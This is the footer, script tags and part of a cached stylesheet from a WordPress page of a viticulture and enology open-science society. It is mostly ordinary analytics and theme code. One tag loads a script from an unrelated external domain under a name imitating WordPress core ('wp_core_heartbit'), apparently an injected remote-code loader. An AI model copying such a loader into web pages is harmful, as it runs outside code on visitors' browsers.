				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/12957\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"b337f04423","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"4aad6aa115","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"12957","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"396a42e87b","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/12957/et-core-unified-tb-43-12957.min.css?ver=1765383491
body_size: 2973
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 